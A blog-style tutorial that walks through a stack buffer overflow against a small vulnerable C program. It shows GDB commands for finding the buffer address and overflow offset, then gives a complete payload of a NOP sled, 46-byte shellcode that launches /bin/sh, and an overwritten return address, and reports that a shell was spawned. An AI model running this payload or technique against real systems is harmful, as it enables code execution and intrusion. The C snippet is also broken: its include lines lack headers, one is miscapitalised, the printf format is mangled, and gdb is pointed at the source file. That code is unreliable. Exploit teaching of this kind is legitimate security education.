Buffer overflow flaws can be present in both the web server and application server products that serve the static and dynamic portions of a site, or in the web application itself. Buffer overflows found in commonly-used server products are likely to become widely known and can pose a significant risk to users of these products.
When web applications use libraries, such as a graphics library to generate images or a communications library to send e-mail, they open themselves to potential buffer overflow attacks. Literature detailing buffer overflow attacks against commonly-used products is readily available, and newly discovered vulnerabilities are reported almost daily.
Let’s take the following simple C program example.c
#include
#Include

int main(int argc, char *argv[]){
                char buf[256];
                strcpy(buf, argv[1]);
                printf("%s\n , buf");
                return 0;
}
So we create an array of characters, then we copy argv[1] into the array we just created, and we’ve used strcopy so we can have the buffer as big as we want it to be. Then we just print it out and return 0.
What we need to understand here is that we can overwrite the stack and therefore we can overwrite information.
So let’s fire up GDB and look at the file a little closer. GDB(GNU Debugger) comes preinstalled in Linux operating systems. We are using Ubuntu for this post.
gdb ./example.c

We have the debugger open, perfect. Now we want to find where the start of the buffer is in memory. The way we do that is use a command called disas which is short for disassemble.
disas main

Okay, this can look intimidating, but it’s just Assembly code for the main function in the C program. All we need to focus on is the strcpy portion of the Assembly code.
Now we need to find out where the stack starts. The first memory address.
To do that we need to make a break point. so let’s grab a portion of memory below the call function and let that be our break point.

Let’s copy the highlighted address in memory and make a break point there.
break 0x08048475

So now we want to print out something we can see in the stack so we know where the buffer starts. Let’s use the letter A which is 0x41 in hex.
run $(python -c "print('A' *256)")
We are just printing 256 A’s into the code. So we run that command and it will stop at the break point we put in. Now let’s examine our injection in hex to see if it worked.
x/200xb $esp
x is short for Examine, 200 is the amount of bytes we want to see on screen, the following x is for hex values and the b is for byte. Then we are setting the $esp value because this is the stack pointer.

Perfect, we can see the starting address of the buffer. It’s where the 0x41‘s start. so let’s copy that first address, 0xffffced0.

The next thing we need to do is find out the size of the buffer. To do that we can run our Python script again, but modify it a little and play around with some values until we get an overflow.
run $(python -c "print('A' *260)")
Let’s try 260 bytes to start with. What we want is a ‘Segmentation Fault’ and not for the buffer to exit normally, so we will have to fiddle with the number of bytes we send.

Okay, 260 didn’t work, what did work for us though was 268.

Perfect, so if we run it with anything over 268 we should see our A characters again.


And there they are. Now we are ready to craft our attack. What we are going to do to overload the buffer is create a nop sled. We want to make this nop sled as big as possible, so when we get the program to stop anywhere in our nop sled it will execute our shell code.
In computer security, a NOP slide, NOP sled or NOP ramp is a sequence of NOP instructions meant to “slide” the CPU’s instruction execution flow to its final, desired destination whenever the program branches to a memory address anywhere on the slide.
So we know we have 268 bytes of writable memory and we want to fill that with as many nops as possible. The only other thing we need to write is shell code.
We have prepared the 46 byte shell code for you.
\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68
Basically all this does is tell the computer to launch a shell. Because it is 46 bytes long we need to subtract that from the 268 byte value we got earlier. 268-46=222. So that’s how many nops we are going to write. the value for a nop is \x90. So let’s use these values and execute the Python script again.
run $(python -c "print('\x90' *222+ '\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68'+'\xd0\xce\xff\xff')")
Most computers these days are little endian so we had to alter the address at the end backwards for this to work. So \xff\xff\xce\xd0 memory address we copied earlier becomes \xd0\xce\xff\xff.

Boom, there’s our nop sled and it spawned a shell.

That’s it guys, thanks for reading. Please don’t forget to like and subscribe and we hope to see you return for more posts like this. Ciao for now!!
QuBits 2019-12-09
